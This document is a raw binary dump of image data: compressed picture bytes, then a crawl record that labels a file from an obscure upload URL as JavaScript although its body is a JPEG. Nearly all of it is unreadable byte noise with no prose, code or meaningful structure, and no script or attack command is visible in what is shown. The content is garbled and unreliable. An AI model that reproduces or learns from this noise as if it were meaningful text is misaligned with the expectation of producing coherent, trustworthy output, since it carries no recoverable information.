0��I�{`b{��V���b=�	����h����!�����~�,rb��$3-'LK\� �X1�p`��̦*W��nz�ߓ%(9����r�Lg#��Le� ��2�O�3M׍�<�L"����~�#��wƙ7|�P�����F:nq�|��ШI$�m)BI�S�R���+���f tv{�@�)ZQMdy����Byk;�ZL{QX�Ojd#-x�2��!�H����)��3�	��Z����/�����|ZDC�$%���gdf3�0
i��0<�Ԥ*��Mͫ :���i�t�{l�3�"Ac�6�U���f�I�A���O�~\k[� ��:*���VpG����xիW�ל��\L�C� B��"����D-{IS��@��4fM�֤�D\��H�8����5@j@�n>���l�9��Mt7�eD{����F���R ��h�v�`��pM���&��U�4�kڥ���
�n^#��ª�$��{��XF�w�\�-#{�η���d>�
��q�vM�����
��U)o�[*=�=/΃��		o�ƚ��0�c������uZ�"'�H��ML�X�E&��p|�+�6B]�%�c�jz&�G>Y�耚M�d�2���@A��L$v�"��l�<U-[��^��&ȒH�{!n2/�f7+��(�rK���`xf/'�����~.�G��9�f>���E���In��_瀂(ʃ�4�3���R���,L�>3���5u�S�Cﳏkv5�e=�iw3�*��:u�F�"��U��$`�X\������-	C�gۄ�QC���E2����jCZ)�N�^`���5��O8�"����ޞp����< 4����ԑ�=r�i�d=z3ɏ��w����8��G�z%^�<��⥙4��;F8�݄�x�O�\{�7�'wu���o}gA�V8�
���ھ�ƚ��{�Z���nʘ�o�XRc�E�ABP��{�\��^3ӛ�r�_ۇCB�gq�w.����~��k"fs��<t����^5��N��G��J��^7���w��d��d���I|�ؠoʟղ��s=>�ņ������2�n��J�g��e)��yM�i&c�+�������Ο7�ѣ���O���]�Ϳ���.~����_�� ����M�x���H�����@{��u��H/��,���w�mb6;7l=�	��	Ed��uX�w�o�wvA�'@{�O��\��_��"ix�u��A��~ic�5V5�aFe~��se��x�hb=m�:wt{���K�#hmD1��I���s`�f"���2h@zX�9��~9��) Wȁ��G�#�.p@�$C���'f5b�SH�L�6xB䅭@}�b8�B8�ԕ��7ms�嗇��`s�8N䃇��&	t`!� :�hG�H���}�V��U�*>`z��z2V\�Uv�!QԀ��i����Ky��+!'0*>��'��8RD�&@O�׊�(	��2E�)�-5���(]0# ~y�FA�v��=��X��|M���Ȉo(���/A�	�)�Ȋ��s��u�h"��X������y�����@��B^�%� p0�
y��si�~G��B{�H�I�d8b��o���i���|'S()#�������	�9)p^r�(��d�Iwi rf:�r*��L銆a	�	cP!�g�=�&��"dM�8�\�@�$Y��r(gHfHY�x�q�	�%��?1�YUi�phH#��ؓ�cY�fy�%vrly���hchp\�S/�YٖA�A&1���I	��>��6���l�h�I�T>�7yc:��|�ik��Y��A��wF���"���j�y�����Y����?�R�X>�x�d�`_&f�i�A ,)N�|]Y�x �)��I��ɜg9y4�!�)Wj�f�5�1�0!�ЂΓ\�	�	�n�Z�9P穜˩��(] ��"*�l�'#3�1�	$$v>���dO��8s 0K[b��Y�B��_r�����b�Pj���,"���П������3����)���7b!�/�
D6pFn�r;S�#�S�p\﹒���D�I����b�i�縢���b"E�I7��s��2uۡ�ܙ��2	%�I��%� >� ���ĸ�l�JyL0G���� m8�d��n��.�4��|�
��:h�*=�u������� A@���=�S@A0���D����G��T�j��q�p�U�8�����a�C'�@�"䱄���j�)p�� ���I�L�{���H�A�X�s�)c�x�p�aE��~����&��噤J:�����D�jL��*
h��hN�\ f�jB�R�8����'i��U��	��������� ����ʫ��{��|T#kYoA5��N0SZ�+��\Ѯ�
�����6Q�"�*@�&ꯪ����I�>@d�	��	�Fb+洬wZ�ϴ�ъ"�ա>������	�-���P��G0�N[� ){�����z�B���ʴ?iG���);�.���D�b���29�>��b4! )��v ��+D[��{�	� %���۸ K��;�]F���"���[��e �kQ ��d[�*�)Q����)���cs��az��`@���K^+�v`���kzˆ�������c��R��]}�� ������	E�}�����/�;��.&�%u#�Լ�������5{�9�l���V�Km�,9�	ګ�!sU|'lm�
ǫ��@*�
��M���2yM�Q{z���ۻ��ѿ�[B�+r�[z�V����7w�����P<� ��}�V\�Ï�	���5�'@�� ���^a�%���ˌ�����@sӴ�ǻ �t,��M�#��������R<�'J����rY%���n� �3���ᖔ[pW �f:�s����q��'J�"��@����L�q
�\Ȱ�:b�����+ ��q�H�
��C�3u�%�)�N���r�����Ň�ŧ`H,���k`E���]�%	��Q�+�
�<�>��L7�����!)�1l������(RI�K26G�_Ơ���\���4Ѵ@�����LΪ�ɣ#�2 	����L��N��=Ͻ
b� ���"�������[0��	���U�D�S�/ ��)@�Y���ǜ�CӃ���Wk���,�"ȉB�|��/�e�,��A�R}�5��)����)��ӠB�C� �i{�����I��2͓�Oչ���+,=a��VE�wjl����У�ӛ�ӥ��)����qvl�K�ƹ��J�r}<�5��?��+Ė�>-����R
Z����-2�`��| ��Č��V�d�Ҝ �a<.�<wL��^,
�
�(-��S`�s�|7�L��נ�)������-0Ѫ�0:������6ETtPL=וC�#�ڠ �� ۜ	�w��\"�*��{��	`�3��<Г��v���M<��2 c����̭zȣ;� ,,D�;�	 �eƠ�]D�M:��0.�<Y�VK���$�$�m����l��?Um�=|\�v-���1��4�0ۡ\��U�����>>ͷ��C�ȥmU).�}�V�6��
�!����
~؈-A�)�
<���
Y>�\.����c$�����v��=a��y�l��
5�)�M�������2�@��5<�$"�,^��^��D��Ϣ�M��e�ߺ�9>� *@�+��@�/�-@��w. h���?c�����]܆~
����߹9ƣ]�Hn�B�P8Ɔ�@�r.�S��+��S~�T��?>�c��SC�0�����-,f�U*�]�������0�����A���p��㑵g��.9/d�#� ��N�m� �Ұ.����L�'p�pB�!ߝ�<p��L���)����lV��?4�����	�f�+���'�S�.�������\���>��0�0���n��25?C��P��;����?�S}Y�5ry^VRp��M��-㜂-S�\�]��>م0���io},`��7 t�+��=�e�B��`6�^e�vГ���,�20�x����w�����a��	GMʝ�� �������-\��&����)��.�R��y����� ���O\����O
·����.���#n��[���G_ؖ��C0ޛ�@�����s�ȋ����>�щ�4��P�����0(��<�8I�$IҦ9NfMt�D�>���B�ʉ-��h�2��2T}��Aժ�/W�"�ծ �^͙��I�Ll�DTRN�\l�D�� z�P37!�`bԜ��P	U*��(���Rj�YQq}�
�P�荺��� �*�gSF��֔	I I�5M�5��W�ZU	2��I�5UA����Z�d�J�+ʳ��B�D���0���AHD&dU�`*C��o��+��fCE�c˞M�v�OS� �+jnݻy���8� I�4�Ah��b#����M>h��%+�Z�d�L���P���UT��l#Y4���L�#F���0I
�����M6�a�:$�!L$�E�Zf�l��HdG`vL� J�.
P����c��%�N�$�3���Z�����?�|V0��J*	���A$�Zqŕ{�)��2�DA��D',İ�10�p%A��h@!<� G��CK-���.�N�X�SPN�d ��R�(;9/���{/����̂�%�^qe&�N�@�Rr�o�iY�h�6��aF��O@-ԃ��"e�mIi��H9(�R�̺�:D4ծ�O� �];P�I�#̠�[l�ƌ
�=�������ךTI�`!i��	}��$�}6�� �l"�x���j[#<��-�:L�]�-D���PG�˯NN�J3z�-���߀{�Eb�e���PX͓�e�)bU��Y�`$PM2�pc���LZ|y�.� �"�=(`�?\~��L�+�u=u�xU턮'O��J��ܠlY��/mJ��LK>ʠ&ASN�?���RP�n�Yh��	Rl�L'W^��]��`����쾻��3�{Sv�VҼS8Ch�b���"�h��L����/.Z�:�U*v� De��C�9'��`g���+��X��` �����,]���w���g<�	D�����A>iܗ�6��:	�+�����1,X��LlfS��h"7���� ��BX�VЊ+�NB�Z� y�,����.N��]�;���<�50��cEǅ)r]����5K����s�g�⅑�	� ��3��s� V�{�[ х.!Z��D��e�&�^�)L�S�d�l�b�p�|�&"�&Qӊ� ��X�:�M�F���<ȊU�F�xc+丅-�1����X��?�-4�ٻnv�C&R��a$���H^qVh� aQ���S�k^���f�(�M���V����iJ�� �r��*b� 
	~^��X
����8cR�D%+� �A��R���d��d�W|Q�8���DQr�М6��k�Y����s*!ͰJS���o�����O_�%P ��D%�k��2LBp��C�"K�8B�"#�YPB6>X�|�Mb�$�*� ��]씌�(�ʏ�T�Qد6�U�f��/�G @� xD6|��wy��Z��G�`�|u�Ǣ:U(���P0����qM�,*��/�'K�&a�_���(�+ȠX��3�J�69�|�HC�iak���u�o .q��$-�I�Hls�j�>��M��4����u����vW���)b�%`m}��
�Жj�MnA$#��G�Ȃ^�1���~����	�n��Ы5��G4v��n��`^0��0c���V z ���N쭭��_��z�~��7����_�����:p����v�.&r���_ �Q(��Ы��\^ ��� ���D5���Ļ}�����#Y�$\x�f4; ��.v�z�4���y5Hm�d$�yF6�p�E�&qU�3�)(lJ����ch�:q3Kx½�/~��J��O�X}�[�Ew������<���	Q�r�gb[A�p�C 4`�];�����5h���0ts��lZ���b e���α��0e�a9ut����@2���-��"��c�.���mGy���+���#s��|�5���WRW�h�������
sc�@�裍9�D`aG����)<�O��5����i�Z�Ѧsc��V�Z�+�.y��� `����/ 0��!���أl���z��4���� t8�TV���{����pր�|XE��ZH�9����U@"�s�,~N�Cv�Dg�я�S��r����u�O��68���o��D:���@��ԋ50���붗��u�����7G����1��>p �[��-���e�8�q�8;���Jc�`��	���G��I�.te�/��[�ҐƏ}_|Ʈ������K:ӱ(������������Y�V�s����2�"b/��_�闽�:�Ot��'�4k����-HE�7�H,��?$>4@�;��@�LI(��C5��P��!�(���U��2�#𥼚=i��g0�g �\�> (�(85�A7�+f0�>cc��;Aj��X��9�KA$�ߛ=%�}�&SA��4��s�`I��y�z�%!�x��s��:�,C3ܿ,�>A���3|C�=& !���=QkAkذk�CЃ�2�2�r��-��b�Cz�2�2���p�0�>j��2���.4CjE�PD@=��6���D���_ �+|�D�� ��71��jA��D�X,l0���+���0�C� k(�h`E& �B�ϫ{F⳺c�D(7T�Y�> ز�ڑR���D��h�h�8 H�EC�-w|�V�GdL0$�;�Lܸh���c�'CE:T�L��,�����-`!�=bD�1L��j�x��5c���@�N؍ ��{G�jȇ>��+<x�L��<w$E�$Ei��hHHۑ����,� T(J"�0�T/��1�[�* ?��5}tG����rɶ˂Id�,�-R�DwtH�1k��c���ɵ�I�L��la0w丹��Z� �D��[`Q�Ԕ�rI�l; �I�s��L�z��\�]�ȶ,Hy<K)P�g|Ƀ�I [��q��HG���7���T/-7�������:�,Ao�L���#�<ȫ�tK������â��
����,Ȝ�ɺlC�����9x6Ì<x��� ��K�PJ� �4Gޢ��T���x|AN������N�jk�̶K��\��O��A���ԫC�=����ľ������ᙂ�>�t�K I�*F��es�B �tHj�L�B-]>�<P=H�x�|�����ƔN:ҡ���, ��Q
�Ѝ�Ζ`Mr�P���)���7���PGƫ��L���CW����b<��dy�J��	 Qp�J���yTX,6�N�| u� p�qkM�	� �9���2Ëߚò�R8-Բ�F�:ӄ���T�>����*�T`.�Sb��BW:�Lu�0u��\��:{%3�,&؀P�������,Th<����O-8�#8�S(� XRD�eͅ#ȅ��?�l6 L�Ca�Y8���A��J�N�!N=W.x��i�r��j7�8��rG0J&����N�! �x�`��?��Ё��'�䜄�* �4��S�� p�����I�lT�I��?$�'��L=���!ڡ��	���WxY��W�'|mT�W~u�E-6�h�VП��	���Փ��	�9����X��O�S �Sȅ8(0�dx�jlQ�>T�%X����9ЉI8W��T��v}��T$����-L���ٟ�WZ����V��;g���#=�{uP�� 7��-� ���ֺH�N(�Sp�O�O��8!�����neƹ��!N�]���8�Y�x������ �ڠ}��u�VU�D�����=(�"<���P�N ��X�C����UITs[���C������]�������\���C�-J �,��W����D����'���^�\�Yc�<�)����"M��DeF�\����������[��_��� P�����UW�a\��u^E^=��z}`�mJby��뢅0p�Mf��@�6cb'f_n��Ɨ�6�L�W��&����_������j�~c&`�c�}�*�.���q��r�aY�����r�����˸�Y��.�6I8d�p!wc�M���!����۴ځӂpcTf�e�9ne��7�B�j�탄ЁY  �`H�ј�� ɡ�Q���W��I�26cY�dVf1I;��'� J�h�P��n�_p�Z�cU.�V>gWF-R辰d�s�7^�gH !� � ,    � �  � �$�r�
"Q�%:�p!��"z(��A"T�`<d�!I�͚ECŊ+/X	Y�eK�[-[U�b�J� *n�PQ%E�@S�A�	:GMh2R&On���t��DQ|�(@ >R�����'�[�~��+� v�A�p�(`���eX��(�/Rɸ��V��0��ᓕ�� ��L9f�V�2��g�7%��	�M�h�',�NV��:ʵ�G�}k��Y���֋0vP|�-��!D͟#L�Щ��B:V��B"��W�A2��[�Թ��+�6s�T�8EI7�p
����|�\��f�.�v�Wq�1WCvQJrN�EvaA�1"�s��
O�e0���������H�P�}vO>�@K�J)�_ ��J�q��H
�q�1�N2G�_N�ȕ�<�Q'�pBH#��^d啙,�l��T�����S
<j#�Q�dWI��'�<i��Yir�AW]G]��w+� I�)� �r��K/m�	j�r
e�zA�w�塛�R��� p�
jG��Byʄt)W�@G4:�![F��b3��
�(
�¦D�����
��Pg{9�Ƈs����5UTgDU.Wv��t�Y��(�2�k����r��&���l��	����Vk��h��3�3�Q{j��(��'ht\�T�.��ڊ��	�)���H�R��G�hL��w@��-�	S���"��*�BqX�"BnTF6]k��RU��l����F����Q��z��>[�3�̈́�m�u2����Z��Ӏ����@�|2��R�y5̴Y���h�v�U�2�<�\�٣F�f�-�v�B5��-2ބJ��Ax�kB}'
l��w�ت�G��i�n;�g{@K+Nܪ�w9]�bp�n�̺�A(��ud�ei���w�"폛���3�wyb��ZJ�?~�~�&���89o�Um���f}��{��@��O�{?���3�A*�k_'B����\y��U8�" ��ZBX�3t���ķ�@�q���fHC�ikw�QTre��y�mPo����Յ.0C�WL`��k� ��=j��5�"���,Gx�Y��Ñ�p*�� ��u��L/�Z��r��F��`�:��>FΏ�S ��%s�`R�u��q�-]��D�{y�r��$�҅Y��CB�0�&48�/V�J@��Z��e���Bnt�#�Zd˲��Yt�+W���I����Y��HƐ��f+_�Xr��	"�]NeV�k���aƱ�t�ӈ���
t����/�d�D����4���E,�S�4p�r4&�G�;CBه�	��\�$�Ȥ`NbΠ�'��&B�
K̤&��㠙O|����'+�y���'�Y�#B1ӧI��]�Dg`ą����:0��D#УKjғN�{�di+�ҥ�5��а��"���Tx	;T4��x�P1s�����#e*>M��j	R�֔��p���v�W�
V����a͠�4X�V��ӡ�:��
m�IRMPE_�s�+J��R���52��  �.6 ��l����6r�mk�����L�K�>�Z��╥@-1�F Ŷ+��tJ�<��^ҭv5i:� ���.�1E��$%nq��Ri�5��d�B�0���6a�\T��	������d���0��8I��3�����5�{M�\M9Q�U�}�{�� ��W�wrI2 ��[^�V%T'Lck�(;�Vf
���G!�C�t�67|��V5p%V�V���Ue{i�O���mZW'�\��jY\3��4���r�r�)��60��S�g�W�h3�u���`�c�~t��JfO�B�Nw2{4�`gTt��R�9�4 *$�9КA�%�U(�Ԣ&2�W=hE��ST�eL�Kӹ���9=jTxԳ����C�@:��F�	�`J�7����g�Ũ�������L����	��3�POrs��󱓭��B`�T+Rwֳ��g/j�RLcF��4�o�Ǯq%�������@��Խne3��
�w�#-�8Q{��-]	��n�P�����������HH�$^�2�O��c��}�OI��ڷ���_�������� 0��2���[�#��1�&:Q�o��e@;+��Rv���V:/J�v������G]4�JNf1�O:��N��S*Nr��ڐ �ώ�j�{�&��/l��o"�����$	���:�q�]��2�;���I�x��B�9fa��-�<��Y�T��GB���ܯ_�|�n��&h�������g�ʘn��e���ς���c^���s'���;��-���n��g�ؤ�z��x�����P�����ʡ�Ͻ� �� )0�	��h��~�q��|}De�a3s0
��}����}��7@��e�6��x�wz	�|�Fi�fi��re�$�7	7�8
�V_Z�%8�
+�\�0}= xz���y-�u/��Ap�q�~
��h�Onrc:x`>�N;(JHj#�>Z�`	�p*x��`y��H����� `~+؂[�~o�o�&��s@���0t
���G�7���=�	_&.��Essx�b �d0~&�G�v~Y(��X�煎H&P�P�XK��'��cHPz��
���y@�& vWh9���\؀��E��*;��F�u���v�@<D�'��W�Hfwt�������؊��)�h-� F?���w=[GV!5�5�D#��$�j���H��am�D���H�m	���	�Ҍ�g#*�W�������蘎=7m�xԋ��#D�h�gG�I�?���'7��8揣�%�4�b�sɀ#I�H�0�(��+�}�n��
�H@� 	�����<�B)@�8�DY��ӊI9k�M��;(�Z!�`8M�ZZi�:I����F�)���x�W���L���	���A s��	T {��>��������������ei��WE�Y6� U���	��{�X>�3`I�u�����,����0�)��W��y�D��6�O�0����7_���C��`m�*�.�I������p�	؂�y�d�0�#�����
��
��IH�s`҉\q%�bra ��9"w�#a�y�XcI�E9��Y�!`�����A	(�Bo��_Xv��h��q!2	2	�B����:)�]0�t2��8z�W�	w��"�`d@<Oס�Xr!�$Z�fT����+ʢ��
��8�A1z&�9�5�ziC6�����$����	��k&�	q?N�!Q�b'P����
)��'����ę�\�df4���	���P	�Pp�iPpd�q�L�	�'�DÛ^�CA	`HU(�!��"9*2i�����Z��s@<���g�Klz�J� ��xuT#P����>Щ*00ʧ�)�[Cj�8��
5��l����7�f��J,�p�� ia=��)����P��x� @P������Тq�R*<�m6�"�8��4l�H_A$$d(S�<����@��8/ ��
銩�)�?�)���z��ٱ�ɠ�C�����h��k�48�c(�
��,�ګU@���y�*&��,Ƙ����b7^@���~i&�70~���*
� B�x���1�M԰U�
1�`4�-?�
�"C���<K�di�����)D-$[����	e�	SN۲.������8y������uZ�b��;۸hK��|���ė��lf>	A!z��T[�}�K�k������Z�"cۺi���Ẩ���	z��)K,�����v�B�5�
v�>y&�7�[˵?��`��˺�2�f��sP��FT�ʊ	��w�N���$�$:|Ӧ{�t�&�D>@)�)�v�#v��b���+��+��+-�r�I��@*�{u�\r.p
Q�H�%��:�苰����V�ʻ�9�����;՛��ʊ�0K�v���B:��d��<�ӹL=\U�� ��W�
61�\�#��{�ۿ�K�=��|D��3�����<�s1��4#��S%<����Q����p!��;q�@���P\��븐+�ƨq��"�_$�D�e�7Y��(s��<��i*tn \�Dl�A��7�W�ĭ��y�Ǳ+ �k�W,�(�  ��M{A�l5�����n�&��{x�6&|¥|"��V��ʬX�����ˉl%�П�

�����c�ކ˳�{U�
������A�Ɵ����+��i�ǜ��ӓ��S��7�:X3����\VHJ, �w��8�l��
B�ɝq#�
�
x��|�g�}Y��@T�i0��qǑ2	�2���K�[c�؜dJ��`�W�W�@����'��̢��qь�@T9A���\�9\�1�v`UX�B��4�6��2��b��<P���Z+��
F��:�
=�8VA�Vq��|�g�\�C`Y�]�]�+0�m	��Z��=����h�}:�M�p�G S��؂#/`�2�a�2��c�m��:���ۉ[�(��׊�ՃM؅M� ؐY�gm���$"�(:�<8�L}c����_�I�KӥMէ~��Y�,���	�ׂ}�U�iԶ�2���R BQ��ʦ�?�*ܝ�aNuu-�1.q�Aռ�܀�"\]�}< ��}g1� m��c���ʧP��m��;!�kP�=�u�]иd�۷ᖺ�,ݭ��9��ߪ�,�7��S�N��_L/��������o�҅S=u���&�l���ڪ{�!�}]=I~�#����.~
QB�	n:�P����`�7���1��g��?�`׭��@��ʢ���՗�r>�}�
Dx� F�,��R>�PD-��_ ����m�nHp}ȍ�X�X����}�լ}�[-^'��	�o�]g5�/N?DdL�L�@X�#:��<腮ƻQ7O�\�謠��N�n�ӗ>ݚN06�d�Œ�V>������n
e��~Nb"#��}$�G����A�B�,!���<-��[����N�v �~
�E|��/3��S�ý?������<�Q���~�B@m�s�&��XF�*�9`��n�~0I3�	���	<ޖM/�$�]�׮��>Ad��u�uh�ɭ�+�
,��E�������J�B	��ɭ?�B���%�X+ׄ�����d^���6Y�+�`�C ���8��x<��� �$�o�4y�	p��yԛ{�����P_��P���p�,	�)7_���?��*�[l��b�� �y�����~
��LO��~����|����{��>���`_	�	�|��̎��Yqԟ �'_ ����g73����ߟ��(�����@q�����I���N��c�K��x�Q�B������-�����+q���	� _� q�	��/�����<��*=$,��i}��) �N
�a�N7�@�D���t|���A֫W*B�b%D�*CT���R�UCP��
��V�*!�2K�I�2a���"�M��ĉQ�@�$9�D���N�2��R4P�0�)Q)D�ЊvH�#��"�[w�� v��]�W� �>1���C3y.�ɳGӦN�0���h�,*R�U�C�*�d��2�e��*�VE�U+�����2��1�8�$)����pJ�)�$Mln���7p�(<p3�lڵl�[���5��H� B�hwr�Fc�����-P�E��H�c�I.^�Œ�Xq�4�N3M��F�AUr
B� f�C�?n�$B�2
��$��2M�Ȱ��d�e7�"E+Fx ��SQD� ���S@R���+� !�P2�39"�:��E�﷉*����4�@HXrI��N��$HZq���@�6�H��0�S���Db�9j�m�?)�Éi�@:m���/���Q<�:�$!5�:Y��N��S�)����C�9f�	Y�^qeOk)A-F��$!Vxe�
/�#8'�*��r3X�̇I~B�8T�"�~PG���!���(��Լ�2�"P���@0�8M!�	$�H	Wa�5���][B�zZN7�2�sN|�]1���t�
�@�n�`9�*&Pa���B����;�³TRL�[��@��D�0���"���PUV]���VbZ��[ˌ�K����U�S�Q"���T1��
!��+0I�X@Sa�+T ��CN����$�_&�`�8`>���I�U�SP�����
�N��o��פ��FM&!�d�'J�*�L�C��7�͉e��Jʀ�U�v�_U`�VZy!މ�ǶRO���=�c�tpvR��)y q|' ��WW���^ �G?�&�G�&p1E���D�2��^Dxs#��xً�+V��B�[ $Z'W���3_)��)`A��]��� �3����G=�M��KBRa=f�֨�eh=��#y��= {�Hժd�F��@,A�^a� 2�|:��*H@A�����*2л߉� ���=ck"�d&9	J?���q<k�1�ڳڊ�7C@��`�/
y��]ba���	 A< `�K���d&��" a�Ux�&j�`7
D��-��` ���5N�����C #{��e/c�K;��ƛ�i@�X&S��\#�Y:</����$a9�;��"���ьf���j�)�H�U����<��u�s� P)�I=5��¤&4�$�f�3)�  ��MZ�L�
��Y�2���Ȃ:��Fz��Q�+�!qЏ���t���0I!� �(L�?O7�N���`%-	�T�r�j	A�#Pk�:���"�0d>ei�[6�d%�YkXu�� )=�E���B����X{�H#�ʊ�	�wP&�`�HK�&ƣ&X*c� �#�NJ�A/��~�'6��a�y���A��D��� j5���+]�`W�%� p�,?z�kb���!�{�^өdkb�
�1u�|��n��m�Co��c1J&1��V��+:�G�&��SC^�t���z�'6��C�b$��̧�J�Zz5��Dq�{<�!%c��:H���ԍj bJ[^�S�h�{�;���WD$2�a�+����h���JQQ ��z�=�U<�C4ر�%Vv�*`��S���&bJ�6���J(\)�b� ��4���<J��cF��[�w�������pC@�X̘a%�Hߑ��a,���V��Є�'e���c���o�A'�1]r�K��D62���a%3�n}����==��}N�z;d��Ǔ�s�--��� &Cen@IHS�0^s����ΗA�]M�1�<����e��A�EO Yt��LIf<�Ҽ��j�Akj�0_����K�Zʔ�) LqDMԜ8y�c^"����~Q�jMք��{(DO�JD�9��4��k�N�����5�Yљ��r��1jkc[ۦ(C!o~'z�.y	�t�J�'������ 6���4���!���������@6�m~p�?S*f � j:p��;)9�\��ug lw^�*
"������c�?"y`K+]l*WY�.԰0!D�<ڶ%�)&2I�c�E�7 8;��D��bҁ�t�qg.S�y4&F�ʻ�`Bh��������	4��T�|������<�3ky����X�+���w:�.u�}^�>�"~�ny���=y�7�5/�hP�� � n��6{��y�u�M��̨w�W�PS�������h��[��@�K���j�cU���Xd�3^�/�<�+��36���� @L@�S/���3<j�* ?ԓ��8:H ��p�����i?��?�;����4��7 �b>��Ż<�P����L8�ж� ͋<H��((�?�	Uh��[��{���D =L6�y�ã��C�)|Aj�*�C@c�����<볹ó��b,�<��) 7D>#�x	H��U ��cV��T9�{6G���z5��*Y��:�)TA*�0LDM��%��Bd����q�>(�(�`��䬤a���	&�@���"�D�)�Z-\�AP �B(�|J�rK��:ʪdG�$�3�C���6X(;L ��&"����Er��1-@�,�X,%,��!�E`���m�6N 41+ <�9`^X�G�# 
�I$��456��@уZ� ((�A� ol�Z����3��1�:	q�8XK��wt�����H�Gp�@�9O1�+^���A��9p<�6���A2fER8T�8�C���T3k�6A�'��A(;~�IG� hH ��D��i	�ù��!�+Ґ�t���BM(ɬ��˝#Q!��0T�ʫ�I��G�ă�$LP���ȕ�,�3�	�م0X��.��h@�K��̰�8�>�ȤYE�b˷�0b8�3��KXF$�GS�N ��@e)�����<��a���.�.�J���C���Z�؂-p ��.x�8�̆���2�
���������4��<�# Qp�4�p���1�0�Nh�+��M ��L�4L��F0(���Z���IB��P� �+�	��	�������
�N�ϰ��	�	�ک]���4���O�,��
� �tA؊��O� �?������ͫ�����X�U����$�86X66 �L( ��Z�QAh��8�+�<�Ӑ�U� ۋ��J��# )�,tS�E��Ѫ�
;��Q)�A��DL�lP<h�Q!$���Ԥ�KB�[�4�N8�eӃE�V@ �  E�>,-O>p�/��@��Z2���;%����Q,H���?(R�T��\�?)��;G}�*@����E`�K������ ��ZU��U�8� ����q��#���C�OP��=@}�p�3��P��x�@�@�1��9�:Q�Ȳ�_�戜W � �)UX�a�"�J��]V@�K= ��Îy�R,�`�RP�n]�! �0����<׿QWv2���N�S_��p�8��}����~��S$_R��B�.�K`��T+� <x&��XV�e�A���a�]�X,�C	Rp����hO�1@�3!"!!A9����4ȁ0C�U H{��x�.���LZi��� ��A	أ��ZJ]VE��e�
Z V8� ��i����T�mʤQ�Ȝ����i�ȅo	�pYO��_l��m+��݄����	�i1QP�Z��lP��۠���>4�͔X�Z��^E��� 	:���] Q��	H5�Q�Ԑ+��O � �Q0����<8����]�m����N�K>=�9@�]=Z�I���䜕�Ԣ��ee���^�^���񭉅��]�m��P������}� �_�m<�0�����p�w��À
�����@�K�Y���Y`^��%�������郓�`+�ZE��U 8�J_M��)������E b�e�Xc3؃@���t� ��=�K�!���c�"
X`�8�Xqm����\���+�A�;�@]��@���Pꢆ��	U�\f�2�����>� �W��
A��ᒬ�Vq�ι��	D~�6��,z�p���dI�6�dn����	q2�M�$q���#r�X�#2b��L����EXZ��1)��fW1�_V�)�	R@f{��,x�,"�L���]�O���! ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251024/757afa9e-56f9-40a9-baa9-a511649f7007.js
body_size: 78861
content:
���� JFIF  � �  �� C 
	

�� C��  U" ��             ��            ��    �J��Xzp��ߠ�x.����<._�����J��̻"�U�p�� "-E��҂IH*Rh�e$�0Ύ�2<1R��K,�Ȳʞ-��*�)�.z��C$��e��d�j���YD�5�Y�	b�2	�H! �e!"Hq�쯟��^�Uʛ�0�� �L] y?т|�o��..ߒ�f�@��\}$�.�oJQe8YD �I@@E"�H�DBT�iIb��ýmT��%�T�k�d�Y[���m��U��X2@)QQ����FB���eRű$�� �H#P�B�� ������C d�+<ޙ��s#���� e}jc�Vz�2l�]�s��u(��E"��y.�|�_�Ǘ;��x�����Q��R�! ����$HA�A��0�J�#T�Q�fB[e6E�Sb�eO%�Se]eN��0�@# ��b�B!Z
U�M@�*�F���P���� ��BA!2@�!b�7�sz��y?}�e����s���)ۯ%�ǆ���>oIm����}&������~�G� �!J����|� �p���^7��$ ���$�HDB�eb���U�d`�2�Y=OYM�u��YM�u�=��N<X*-oX�V�  �#-�XR]d5�ABA	�$�BA!��
��/�|����{Nj�f�}５��|?��Y����|߱��rz�_(�_A��l=77�������ٞO�>�8���3��ԫ�Y���[��(�	$�b�b�X���T�P�aB;��k��m�[YM�u��Z��YJ�[���J��X�A%e�I5�A��h�BA	$�Ha���,��_+�<a�=������ B�-}o�{��y� �y����_�Nϝ�v[�l�PC�:��,�usxD��/�t��g�y=ϴ���\[������9]��I @�,5�a��#�����k%�E�{R��5��(��e6��[��HV(��J�EF@��R	$��, �fl2K�$�� �BB	#CY��ϟ��=���UK�[O����ζ� �{���!W�=�O�l�Y�W��rtم�/�^wm��rr�=����bس&�g���KԳ����A$ � � �d���֥�MP�Q��c��οAn�ɦ��/�\~��~[�k�ϔ�2^����CSe��`�(��b� �V���@C��	5�A��l,�$�BA	C	!�(	������.���xH��<�����"�Vi�\�/�|�.~�<�ut#E����_�O^���FǪ];<���|�r���?���5��T��E Y�@�*Ų�.zj~a��_�~6u���L(�;)�gV��i�����}� 韎>���%��-(i�(��DR���D�I%�I��%����0H!0����I8�O7�>Q��'�x/���������W�_�g�Y����_����9�z�,�s9��'7��׎�Z�ŧ�g�}3���ӗN\�%�<��fۨx�Q��"@��e"*��_���G/.��Ťo9�|�Ô#�e;1]s��mz�,D��?���rƾ�ղ��e�Q�E+dX`4H��X$:� �H6bL!!���a#HdqDH�upG�{�o�M�^�R����<����_{���{�����]�y�:��=yN"{OȳR�o~����s�]e�k�5��W��L����M��R$ *�
ʈ�./��� �����7��6���nw�����"��rj�
�U�:��qu��?�>/�o���Z�إlUe�,0$,�fI,$5VB���X1$0�!���0n�����_�{� ���r�鯙t���OQ����^g�������s��D���>�y��Cy;;_?M���w����Vi|o��f⦞���tS)��)P!YS6�/�9��^�S-C��������7����M�身�p��2�h���4W����Һ�[�=c����)QD	���A�A�a�a���`F ����I�0�`N��^"�Y�y����=��'���k����>I��>l|�>Ϡ��V��'�[e��=>��h�����2�f��tfμo��f�E�h��y��A(FAQ�i>)��%o��}W��9z�\�h3�9?���$���7��*Ճy��k�"�K�uH~m�7x����wo��΢��	,%M1X4P�k�A��d&,X�`�!0�XC/ ���d)R�@~oӃ��^NM���>wֳ�c˥sW�D˧?3OI����O�u/�x��ͣ4�3��/X�@P���)�5��@�d��7��[�_:C�8��v����q۽jX/������?���w�tSx�:�s��Uku� O�e�-'g�����;<^�+AJ�&	D�	�T��+XXb3a�	���pN^��V8�H�*TT���z������U�:ow�O_�J��tS�� i�ŶL�f=z�r���~O��yCc�w���X �)HJ��/�8������M:{n��~�����~��C�"�ś��z_/ӟ+���×��˹4[7�mb��G���x�������/h�� F��*h�5	Sc�Y,1����X,fV���1�F���'.���#]Faw,�����rr!mf-ib�'V#���>!���/a~�x}l�+ًf�eӔ�^����/*i�b�,z�+4������2���;�Y��}N~���/i.*��zY��_[��sp�#Ӈ�1���g��Q��-\^�3X�X�ׇW���k��� ��Oc}~�3K��v�+%A̒Q �I�J��k����jfV������B���dx�Y��p���PZ/�`������>i������e�gȓ�<��S�sS��y�ϧn�_�������Ә�޳���/e#���H̆